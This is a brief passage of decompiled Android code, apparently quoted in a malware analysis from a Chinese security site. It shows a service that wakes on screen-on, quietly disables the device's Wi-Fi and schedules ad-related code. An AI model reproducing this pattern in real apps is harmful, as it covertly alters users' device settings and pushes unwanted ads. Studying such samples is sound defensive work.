 if("android.intent.action.SCREEN_ON".equals(intent.getAction())) {
    RService.this.start();
}
public void start() {
    try {
        if(this.isruning) {
            return;
        }

        if(this.allAd_lists == null) {
            return;
        }

        if(this.allAd_lists.size() <= 0) {
            return;
        }

        this.isruning = true;
        this.disablewifi(this.mContext);
        this.mHandler.postDelayed(this.runnable, 0xBB8);
    }
    catch(Exception v0) {
    }
}
drops.wooyun.org